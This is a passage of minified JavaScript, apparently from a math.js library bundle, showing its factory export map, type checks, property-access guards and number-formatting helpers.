ransform:()=>$y,createInfinity:()=>bg,createIntersect:()=>zd,createInv:()=>yd,createInverseConductanceQuantum:()=>Wg,createInvmod:()=>Ya,createIsBounded:()=>Di,createIsFinite:()=>_i,createIsInteger:()=>pi,createIsNaN:()=>Bi,createIsNegative:()=>bi,createIsNumeric:()=>vi,createIsPositive:()=>Si,createIsPrime:()=>yc,createIsZero:()=>Ci,createKldivergence:()=>vh,createKlitzing:()=>Xg,createKron:()=>su,createLN10:()=>Mg,createLN2:()=>Sg,createLOG10E:()=>Tg,createLOG2E:()=>Cg,createLarger:()=>vl,createLargerEq:()=>El,createLcm:()=>Ma,createLeafCount:()=>Zh,createLeftShift:()=>Wc,createLgamma:()=>yh,createLog:()=>Cc,createLog10:()=>Da,createLog1p:()=>Bc,createLog2:()=>_a,createLoschmidt:()=>yy,createLsolve:()=>Rc,createLsolveAll:()=>Lc,createLup:()=>jm,createLusolve:()=>id,createLyap:()=>Fd,createMad:()=>Ld,createMagneticConstant:()=>Ug,createMagneticFluxQuantum:()=>Yg,createMap:()=>cu,createMapSlices:()=>zo,createMapSlicesTransform:()=>Iy,createMapTransform:()=>Hy,createMatrix:()=>Ji,createMatrixClass:()=>ar,createMatrixFromColumns:()=>no,createMatrixFromFunction:()=>Qi,createMatrixFromRows:()=>eo,createMax:()=>Il,createMaxTransform:()=>Zy,createMean:()=>Pd,createMeanTransform:()=>Vy,createMedian:()=>jd,createMin:()=>ql,createMinTransform:()=>Wy,createMod:()=>ga,createMode:()=>ec,createMolarMass:()=>Sy,createMolarMassC12:()=>My,createMolarPlanckConstant:()=>by,createMolarVolume:()=>wy,createMultinomial:()=>Ah,createMultiply:()=>qa,createMultiplyScalar:()=>za,createNaN:()=>wg,createNeutronMass:()=>ay,createNode:()=>Rp,createNorm:()=>Op,createNot:()=>zs,createNthRoot:()=>Ra,createNthRoots:()=>Dc,createNuclearMagneton:()=>Jg,createNull:()=>xg,createNullish:()=>qs,createNullishTransform:()=>px,createNumber:()=>Ui,createNumeric:()=>xc,createObjectNode:()=>xm,createOct:()=>sc,createOnes:()=>pu,createOperatorNode:()=>vm,createOr:()=>ks,createOrTransform:()=>fx,createParenthesisNode:()=>Am,createParse:()=>Om,createParser:()=>Um,createParserClass:()=>km,createPartitionSelect:()=>Ol,createPermutations:()=>Sh,createPhi:()=>Eg,createPi:()=>vg,createPickRandom:()=>Dh,createPinv:()=>bd,createPlanckCharge:()=>Dy,createPlanckConstant:()=>Rg,createPlanckLength:()=>Ty,createPlanckMass:()=>By,createPlanckTemperature:()=>Oy,createPlanckTime:()=>Fy,createPolynomialRoot:()=>ad,createPow:()=>vc,createPrint:()=>fc,createPrintTransform:()=>cx,createProd:()=>rc,createProtonMass:()=>iy,createQr:()=>Lm,createQuantileSeq:()=>Vd,createQuantileSeqTransform:()=>rx,createQuantumOfCirculation:()=>sy,createRandom:()=>zh,createRandomInt:()=>qh,createRange:()=>gu,createRangeClass:()=>or,createRangeNode:()=>Sm,createRangeTransform:()=>Yy,createRationalize:()=>ag,createRe:()=>Ts,createReducedPlanckConstant:()=>Pg,createRelationalNode:()=>Cm,createReplacer:()=>pg,createReshape:()=>xu,createResize:()=>bu,createResolve:()=>eg,createResultSet:()=>Ve,createReviver:()=>fg,createRightArithShift:()=>Jc,createRightLogShift:()=>Qc,createRotate:()=>vu,createRotationMatrix:()=>Au,createRound:()=>Ec,createRow:()=>Eu,createRowTransform:()=>Jy,createRydberg:()=>uy,createSQRT1_2:()=>Bg,createSQRT2:()=>Fg,createSackurTetrode:()=>vy,createSchur:()=>Td,createSec:()=>ep,createSech:()=>np,createSecondRadiation:()=>Ny,createSetCartesian:()=>cp,createSetDifference:()=>fp,createSetDistinct:()=>mp,createSetIntersect:()=>hp,createSetIsSubset:()=>yp,createSetMultiplicity:()=>bp,createSetPowerset:()=>vp,createSetSize:()=>Ap,createSetSymDifference:()=>Sp,createSetUnion:()=>Cp,createSign:()=>Ua,createSimplify:()=>Jh,createSimplifyConstant:()=>Xh,createSimplifyCore:()=>Kh,createSin:()=>rp,createSinh:()=>op,createSize:()=>Mu,createSlu:()=>td,createSmaller:()=>hl,createSmallerEq:()=>xl,createSolveODE:()=>Hu,createSort:()=>zl,createSpaClass:()=>jl,createSparse:()=>Kl,createSparseMatrixClass:()=>Pi,createSpeedOfLight:()=>qg,createSplitUnit:()=>io,createSqrt:()=>ja,createSqrtm:()=>Ed,createSquare:()=>$a,createSqueeze:()=>Tu,createStd:()=>Wd,createStdTransform:()=>tx,createStefanBoltzmann:()=>Ay,createStirlingS2:()=>Rh,createString:()=>$i,createSubset:()=>Fu,createSubsetTransform:()=>Xy,createSubtract:()=>Ga,createSubtractScalar:()=>Po,createSum:()=>Id,createSumTransform:()=>nx,createSylvester:()=>Md,createSymbolNode:()=>Tm,createSymbolicEqual:()=>ng,createTan:()=>ap,createTanh:()=>sp,createTau:()=>Ng,createThomsonCrossSection:()=>cy,createTo:()=>mc,createToBest:()=>hc,createTrace:()=>zp,createTranspose:()=>qu,createTrue:()=>gg,createTypeOf:()=>Ii,createTyped:()=>$e,createUnaryMinus:()=>Bo,createUnaryPlus:()=>Do,createUnequal:()=>Bl,createUnitClass:()=>Yl,createUnitFunction:()=>Xl,createUppercaseE:()=>_g,createUppercasePi:()=>Og,createUsolve:()=>Uc,createUsolveAll:()=>Hc,createVacuumImpedance:()=>Lg,createVariance:()=>Gd,createVarianceTransform:()=>sx,createVersion:()=>zg,createWeakMixingAngle:()=>ly,createWienDisplacement:()=>Ey,createXgcd:()=>Va,createXor:()=>Rs,createZeros:()=>Uu,createZeta:()=>Qu,createZpk2tf:()=>ug});var t=n(369);function i(e,t){if(a(e,t))return e[t];if("function"==typeof e[t]&&s(e,t))throw new Error('Cannot access method "'+t+'" as a property');throw new Error('No access to property "'+t+'"')}function o(e,t,n){if(a(e,t))return e[t]=n,n;throw new Error('No access to property "'+t+'"')}function a(e,t){return!(!function(e){return"object"==typeof e&&e&&e.constructor===Object}(e)&&!Array.isArray(e)||!me(u,t)&&(t in Object.prototype||t in Function.prototype))}function s(e,t){return!(null==e||"function"!=typeof e[t]||me(e,t)&&Object.getPrototypeOf&&t in Object.getPrototypeOf(e)||!me(c,t)&&(t in Object.prototype||t in Function.prototype))}const u={length:!0,name:!0},c={toString:!0,valueOf:!0,toLocaleString:!0};class l{constructor(e){this.wrappedObject=e,this[Symbol.iterator]=this.entries}keys(){return Object.keys(this.wrappedObject).filter((e=>this.has(e))).values()}get(e){return i(this.wrappedObject,e)}set(e,t){return o(this.wrappedObject,e,t),this}has(e){return a(this.wrappedObject,e)&&e in this.wrappedObject}entries(){return p(this.keys(),(e=>[e,this.get(e)]))}forEach(e){for(const t of this.keys())e(this.get(t),t,this)}delete(e){a(this.wrappedObject,e)&&delete this.wrappedObject[e]}clear(){for(const e of this.keys())this.delete(e)}get size(){return Object.keys(this.wrappedObject).length}}class f{constructor(e,t,n){this.a=e,this.b=t,this.bKeys=n,this[Symbol.iterator]=this.entries}get(e){return this.bKeys.has(e)?this.b.get(e):this.a.get(e)}set(e,t){return this.bKeys.has(e)?this.b.set(e,t):this.a.set(e,t),this}has(e){return this.b.has(e)||this.a.has(e)}keys(){return new Set([...this.a.keys(),...this.b.keys()])[Symbol.iterator]()}entries(){return p(this.keys(),(e=>[e,this.get(e)]))}forEach(e){for(const t of this.keys())e(this.get(t),t,this)}delete(e){return this.bKeys.has(e)?this.b.delete(e):this.a.delete(e)}clear(){this.a.clear(),this.b.clear()}get size(){return[...this.keys()].length}}function p(e,t){return{next:()=>{const n=e.next();return n.done?n:{value:t(n.value),done:!1}}}}function m(){return new Map}function d(e){if(!e)return m();if(q(e))return e;if(I(e))return new l(e);throw new Error("createMap can create maps from objects or Maps")}function h(e){return"number"==typeof e}function g(e){return!(!e||"object"!=typeof e||"function"!=typeof e.constructor)&&(!0===e.isBigNumber&&"object"==typeof e.constructor.prototype&&!0===e.constructor.prototype.isBigNumber||"function"==typeof e.constructor.isDecimal&&!0===e.constructor.isDecimal(e))}function y(e){return"bigint"==typeof e}function x(e){return e&&"object"==typeof e&&!0===Object.getPrototypeOf(e).isComplex||!1}function b(e){return e&&"object"==typeof e&&!0===Object.getPrototypeOf(e).isFraction||!1}function w(e){return e&&!0===e.constructor.prototype.isUnit||!1}function v(e){return"string"==typeof e}const N=Array.isArray;function A(e){return e&&!0===e.constructor.prototype.isMatrix||!1}function E(e){return Array.isArray(e)||A(e)}function S(e){return e&&e.isDenseMatrix&&!0===e.constructor.prototype.isMatrix||!1}function M(e){return e&&e.isSparseMatrix&&!0===e.constructor.prototype.isMatrix||!1}function C(e){return e&&!0===e.constructor.prototype.isRange||!1}function T(e){return e&&!0===e.constructor.prototype.isIndex||!1}function B(e){return"boolean"==typeof e}function F(e){return e&&!0===e.constructor.prototype.isResultSet||!1}function D(e){return e&&!0===e.constructor.prototype.isHelp||!1}function O(e){return"function"==typeof e}function _(e){return e instanceof Date}function z(e){return e instanceof RegExp}function I(e){return!(!e||"object"!=typeof e||e.constructor!==Object||x(e)||b(e))}function q(e){return!!e&&(e instanceof Map||e instanceof l||"function"==typeof e.set&&"function"==typeof e.get&&"function"==typeof e.keys&&"function"==typeof e.has)}function k(e){return q(e)&&q(e.a)&&q(e.b)}function R(e){return q(e)&&I(e.wrappedObject)}function P(e){return null===e}function U(e){return void 0===e}function j(e){return e&&!0===e.isAccessorNode&&!0===e.constructor.prototype.isNode||!1}function L(e){return e&&!0===e.isArrayNode&&!0===e.constructor.prototype.isNode||!1}function $(e){return e&&!0===e.isAssignmentNode&&!0===e.constructor.prototype.isNode||!1}function H(e){return e&&!0===e.isBlockNode&&!0===e.constructor.prototype.isNode||!1}function G(e){return e&&!0===e.isConditionalNode&&!0===e.constructor.prototype.isNode||!1}function Z(e){return e&&!0===e.isConstantNode&&!0===e.constructor.prototype.isNode||!1}function V(e){return Z(e)||K(e)&&1===e.args.length&&Z(e.args[0])&&"-+~".includes(e.op)}function W(e){return e&&!0===e.isFunctionAssignmentNode&&!0===e.constructor.prototype.isNode||!1}function Y(e){return e&&!0===e.isFunctionNode&&!0===e.constructor.prototype.isNode||!1}function J(e){return e&&!0===e.isIndexNode&&!0===e.constructor.prototype.isNode||!1}function X(e){return e&&!0===e.isNode&&!0===e.constructor.prototype.isNode||!1}function Q(e){return e&&!0===e.isObjectNode&&!0===e.constructor.prototype.isNode||!1}function K(e){return e&&!0===e.isOperatorNode&&!0===e.constructor.prototype.isNode||!1}function ee(e){return e&&!0===e.isParenthesisNode&&!0===e.constructor.prototype.isNode||!1}function te(e){return e&&!0===e.isRangeNode&&!0===e.constructor.prototype.isNode||!1}function ne(e){return e&&!0===e.isRelationalNode&&!0===e.constructor.prototype.isNode||!1}function re(e){return e&&!0===e.isSymbolNode&&!0===e.constructor.prototype.isNode||!1}function ie(e){return e&&!0===e.constructor.prototype.isChain||!1}function oe(e){const t=typeof e;return"object"===t?null===e?"null":g(e)?"BigNumber":e.constructor&&e.constructor.name?e.constructor.name:"Object":t}function ae(e){const t=typeof e;if("number"===t||"bigint"===t||"string"===t||"boolean"===t||null==e)return e;if("function"==typeof e.clone)return e.clone();if(Array.isArray(e))return e.map((function(e){return ae(e)}));if(e instanceof Date)return new Date(e.valueOf());if(g(e))return e;if(I(e))return function(e,t){const n={};for(const r in e)me(e,r)&&(n[r]=t(e[r]));return n}(e,ae);if("function"===t)return e;throw new TypeError(`Cannot clone: unknown type of value (value: ${e})`)}function se(e,t){for(const n in t)me(t,n)&&(e[n]=t[n]);return e}function ue(e,t){if(Array.isArray(t))throw new TypeError("Arrays are not supported by deepExtend");for(const n in t)if(me(t,n)&&!(n in Object.prototype)&&!(n in Function.prototype))if(t[n]&&t[n].constructor===Object)void 0===e[n]&&(e[n]={}),e[n]&&e[n].constructor===Object?ue(e[n],t[n]):e[n]=t[n];else{if(Array.isArray(t[n]))throw new TypeError("Arrays are not supported by deepExtend");e[n]=t[n]}return e}function ce(e,t){let n,r,i;if(Array.isArray(e)){if(!Array.isArray(t))return!1;if(e.length!==t.length)return!1;for(r=0,i=e.length;r<i;r++)if(!ce(e[r],t[r]))return!1;return!0}if("function"==typeof e)return e===t;if(e instanceof Object){if(Array.isArray(t)||!(t instanceof Object))return!1;for(n in e)if(!(n in t)||!ce(e[n],t[n]))return!1;for(n in t)if(!(n in e))return!1;return!0}return e===t}function le(e){const t={};return fe(e,t),t}function fe(e,t){for(const n in e)if(me(e,n)){const r=e[n];"object"==typeof r&&null!==r?fe(r,t):t[n]=r}}function pe(e,t,n){let r,i=!0;Object.defineProperty(e,t,{get:function(){return i&&(r=n(),i=!1),r},set:function(e){r=e,i=!1},configurable:!0,enumerable:!0})}function me(e,t){return e&&Object.hasOwnProperty.call(e,t)}function de(e,t,n,r){function i(r){const i=function(e,t){const n={};for(let r=0;r<t.length;r++){const i=t[r],o=e[i];void 0!==o&&(n[i]=o)}return n}(r,t.map(ge));return function(e,t,n){if(!t.filter((e=>!function(e){return e&&"?"===e[0]}(e))).every((e=>void 0!==n[e]))){const r=t.filter((e=>void 0===n[e]));throw new Error(`Cannot create function "${e}", some dependencies are missing: ${r.map((e=>`"${e}"`)).join(", ")}.`)}}(e,t,r),n(i)}return i.isFactory=!0,i.fn=e,i.dependencies=t.slice().sort(),r&&(i.meta=r),i}function he(e){return"function"==typeof e&&"string"==typeof e.fn&&Array.isArray(e.dependencies)}function ge(e){return e&&"?"===e[0]?e.slice(1):e}function ye(e){return"boolean"==typeof e||!!Number.isFinite(e)&&e===Math.round(e)}function xe(e,t){if("bigint"===t.number)try{BigInt(e)}catch(e){return t.numberFallback}return t.number}const be=Math.sign||function(e){return e>0?1:e<0?-1:0},we=Math.log2||function(e){return Math.log(e)/Math.LN2},ve=Math.log10||function(e){return Math.log(e)/Math.LN10},Ne=Math.log1p||function(e){return Math.log(e+1)},Ae=Math.cbrt||function(e){if(0===e)return e;const t=e<0;let n;return t&&(e=-e),Number.isFinite(e)?(n=Math.exp(Math.log(e)/3),n=(e/(n*n)+2*n)/3):n=e,t?-n:n},Ee=Math.expm1||function(e){return e>=2e-4||e<=-2e-4?Math.exp(e)-1:e+e*e/2+e*e*e/6};function Se(e,t,n){const r={2:"0b",8:"0o",16:"0x"}[t];let i="";if(n){if(n<1)throw new Error("size must be in greater than 0");if(!ye(n))throw new Error("size must be an integer");if(e>2**(n-1)-1||e<-(2**(n-1)))throw new Error(`Value must be in range [-2^${n-1}, 2^${n-1}-1]`);if(!ye(e))throw new Error("Value must be an integer");e<0&&(e+=2**n),i=`i${n}`}let o="";return e<0&&(e=-e,o="-"),`${o}${r}${e.toString(t)}${i}`}function Me(e,t){if("function"==typeof t)return t(e);if(e===1/0)return"Infinity";if(e===-1/0)return"-Infinity";if(isNaN(e))return"NaN";const{notation:n,precision:r,wordSize:i}=Ce(t);switch(n){case"fixed":return Be(e,r);case"exponential":return Fe(e,r);case"engineering":return function(e,t){if(isNaN(e)||!Number.isFinite(e))return String(e);const n=De(Te(e),t),r=n.exponent,i=n.coefficients,o=r%3==0?r:r<0?r-3-r%3:r-r%3;if(h(t))for(;t>i.length||r-o+1>i.length;)i.push(0);else{const e=Math.abs(r-o)-(i.length-1);for(let t=0;t<e;t++)i.push(0)}let a=Math.abs(r-o),s=1;for(;a>0;)s++,a--;const u=i.slice(s).join(""),c=h(t)&&u.length||u.match(/[1-9]/)?"."+u:"",l=i.slice(0,s).join("")+c+"e"+(r>=0?"+":"")+o.toString();return n.sign+l}(e,r);case"bin":return Se(e,2,i);case"oct":return Se(e,8,i);case"hex":return Se(e,16,i);case"auto":return function(e,t,n){if(isNaN(e)||!Number.isFinite(e))return String(e);const r=je(null==n?void 0:n.lowerExp,-3),i=je(null==n?void 0:n.upperExp,5),o=Te(e),a=t?De(o,t):o;if(a.exponent<r||a.exponent>=i)return Fe(e,t);{let e=a.coefficients;const n=a.exponent;e.length<t&&(e=e.concat(Oe(t-e.length))),e=e.concat(Oe(n-e.length+1+(e.length<t?t-e.length:0))),e=Oe(-n).concat(e);const r=n>0?n:0;return r<e.length-1&&e.splice(r+1,0,"."),a.sign+e.join("")}}(e,r,t).replace(/((\.\d*?)(0+))($|e)/,(function(){const e=arguments[2],t=arguments[4];return"."!==e?e+t:t}));default:throw new Error('Unknown notation "'+n+'". Choose "auto", "exponential", "fixed", "bin", "oct", or "hex.')}}function Ce(e){let t,n,r="auto";if(void 0!==e)if(h(e))t=e;else if(g(e))t=e.toNumber();else{if(!I(e))throw new Error("Unsupported type of options, number, BigNumber, or object expected");void 0!==e.precision&&(t=Ue(e.precision,(()=>{throw new Error('Option "precision" must be a number or BigNumber')}))),void 0!==e.wordSize&&(n=Ue(e.wordSize,(()=>{throw new Error('Option "wordSize" must be a number or BigNumber')}))),e.notation&&(r=e.notation)}return{notation:r,precision:t,wordSize:n}}function Te(e){const t=String(e).toLowerCase().match(/^(-?)(\d+\.?\d*)(e([+-]?\d+))?$/);if(!t)throw new SyntaxError("Invalid number "+e);const n=t[1],r=t[2];let i=parseFloat(t[4]||"0");const o=r.indexOf(".");i+=-1!==o?o-1:r.length-1;const a=r.replace(".","").replace(/^0*/,(function(e){return i-=e.length,""})).replace(/0*$/,"").split("").map((function(e){return parseInt(e)}));return 0===a.length&&(a.push(0),i++),{sign:n,coefficients:a,exponent:i}}function Be(e,t){if(isNaN(e)||!Number.isFinite(e))return String(e);const n=Te(e),r="number"==typeof t?De(n,n.exponent+1+t):n;let i=r.coefficients,o=r.exponent+1;const a=o+(t||0);return i.length<a&&(i=i.concat(Oe(a-i.length))),o<0&&(i=Oe(1-o).concat(i),o=1),o<i.length&&i.splice(o,0,0===o?"0.":"."),r.sign+i.join("")}function Fe(e,t){if(isNaN(e)||!Number.isFinite(Number(e)))return String(e);const n=Te(e),r=t?De(n,t):n;let i=r.coefficients;const o=r.exponent;i.length<t&&(i=i.concat(Oe(t-i.length)));const a=i.shift();return r.sign+a+(i.length>0?"."+i.join(""):"")+"e"+(o>=0?"+":"")+o}function De(e,t){const n={sign:e.sign,coefficients:e.coefficients,exponent:e.exponent},r=n.coefficients;for(;t<=0;)r.unshift(0),n.exponent++,t++;if(r.length>t&&r.splice(t,r.length-t)[0]>=5){let e=t-1;for(r[e]++;10===r[e];)r.pop(),0===e&&(r.unshift(0),n.exponent++,e++),e--,r[e]++}return n}function Oe(e){const t=[];for(let n=0;n<e;n++)t.push(0);return t}function _e(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1e-8,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0;if(n<=0)throw new Error("Relative tolerance must be greater than 0");if(r<0)throw new Error("Absolute tolerance must be at least 0");return!isNaN(e)&&!isNaN(t)&&(Number.isFinite(e)&&Number.isFinite(t)?e===t||Math.abs(e-t)<=Math.max(n*Math.max(Math.abs(e),Math.abs(t)),r):e===t)}const ze=Math.acosh||function(e){return Math.log(Math.sqrt(e*e-1)+e)},Ie=Math.asinh||function(e){return Math.log(Math.sqrt(e*e+1)+e)},qe=Math.atanh||function(e){return Math.log((1+e)/(1-e))/2},ke=Math.cosh||function(e){return(Math.exp(e)+Math.exp(-e))/2},Re=Math.sinh||function(e){return(Math.exp(e)-Math.exp(-e))/2},Pe=Math.tanh||function(e){const t=Math.exp(2*e);return(t-1)/(t+1)};function Ue(e,t){return h(e)?e:g(e)?e.toNumber():void t()}function je(e,t){return h(e)?e:g(e)?e.toNumber():t}let Le=function(){return Le=t.create,t};const $e=de("typed",["?BigNumber","?Complex","?DenseMatrix","?Fraction"],(function(e){let{BigNumber:t,Complex:n,DenseMatrix:r,Fraction:i}=e;const o=Le();return o.clear(),o.addTypes([{name:"number",test:h},{name:"Complex",test:x},{name:"BigNumber",test:g},{name:"bigint",test:y},{name:"Fraction",test:b},{name:"Unit",test:w},{name:"identifier",test:e=>v&&/^[A-Za-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05D0-\u05EA\u05EF-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C9\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C5D\u0C60\u0C61\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D04-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D5F-\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16F1-\u16F8\u1700-\u1711\u171F-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1878\u1880-\u1884\u1887-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4C\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1C80-\u1C8A\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CD\uA7D0\uA7D1\uA7D3\uA7D5-\uA7DC\uA7F2-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA8FD\uA8FE\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uA9E0-\uA9E4\uA9E6-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC\u{10000}-\u{1000B}\u{1000D}-\u{10026}\u{10028}-\u{1003A}\u{1003C}\u{1003D}\u{1003F}-\u{1004D}\u{10050}-\u{1005D}\u{10080}-\u{100FA}\u{10280}-\u{1029C}\u{102A0}-\u{102D0}\u{10300}-\u{1031F}\u{1032D}-\u{10340}\u{10342}-\u{10349}\u{10350}-\u{10375}\u{10380}-\u{1039D}\u{103A0}-\u{103C3}\u{103C8}-\u{103CF}\u{10400}-\u{1049D}\u{104B0}-\u{104D3}\u{104D8}-\u{104FB}\u{10500}-\u{10527}\u{10530}-\u{10563}\u{10570}-\u{1057A}\u{1057C}-\u{1058A}\u{1058C}-\u{10592}\u{10594}\u{10595}\u{10597}-\u{105A1}\u{105A3}-\u{105B1}\u{105B3}-\u{105B9}\u{105BB}\u{105BC}\u{105C0}-\u{105F3}\u{10600}-\u{10736}\u{10740}-\u{10755}\u{10760}-\u{10767}\u{10780}-\u{10785}\u{10787}-\u{107B0}\u{107B2}-\u{107BA}\u{10800}-\u{10805}\u{10808}\u{1080A}-\u{10835}\u{10837}\u{10838}\u{1083C}\u{1083F}-\u{10855}\u{10860}-\u{10876}\u{10880}-\u{1089E}\u{108E0}-\u{108F2}\u{108F4}\u{108F5}\u{10900}-\u{10915}\u{10920}-\u{10939}\u{10980}-\u{109B7}\u{109BE}\u{109BF}\u{10A00}\u{10A10}-\u{10A13}\u{10A15}-\u{10A17}\u{10A19}-\u{10A35}\u{10A60}-\u{10A7C}\u{10A80}-\u{10A9C}\u{10AC0}-\u{10AC7}\u{10AC9}-\u{10AE4}\u{10B00}-\u{10B35}\u{10B40}-\u{10B55}\u{10B60}-\u{10B72}\u{10B80}-\u{10B91}\u{10C00}-\u{10C48}\u{10C80}-\u{10CB2}\u{10CC0}-\u{10CF2}\u{10D00}-\u{10D23}\u{10D4A}-\u{10D65}\u{10D6F}-\u{10D85}\u{10E80}-\u{10EA9}\u{10EB0}\u{10EB1}\u{10EC2}-\u{10EC4}\u{10F00}-\u{10F1C}\u{10F27}\u{10F30}-\u{10F45}\u{10F70}-\u{10F81}\u{10FB0}-\u{10FC4}\u{10FE0}-\u{10FF6}\u{11003}-\u{11037}\u{11071}\u{11072}\u{11075}\u{11083}-\u{110AF}\u{110D0}-\u{110E8}\u{11103}-\u{11126}\u{11144}\u{11147}\u{11150}-\u{11172}\u{11176}\u{11183}-\u{111B2}\u{111C1}-\u{111C4}\u{111DA}\u{111DC}\u{11200}-\u{11211}\u{11213}-\u{1122B}\u{1123F}\u{11240}\u{11280}-\u{11286}\u{11288}\u{1128